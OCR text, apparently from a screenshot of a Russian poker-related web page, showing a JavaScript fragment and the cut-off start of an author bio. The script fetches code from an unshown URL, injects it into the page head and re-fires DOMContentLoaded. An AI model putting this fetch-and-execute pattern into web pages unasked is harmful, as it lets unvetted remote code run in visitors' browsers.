
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
Авторы публикации
Амирлан Керимханов -
консультант
Эксперт сайта
Впервые Амирлан познакомился с покером в одном